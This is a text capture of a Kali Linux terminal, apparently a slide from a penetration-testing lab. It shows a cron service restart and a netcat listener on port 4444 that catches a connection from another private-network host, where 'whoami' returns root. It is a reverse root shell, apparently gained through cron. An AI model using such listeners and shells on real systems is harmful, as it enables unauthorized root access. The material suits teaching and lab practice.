 kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ service cron restart
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.101] 41178
whoami
root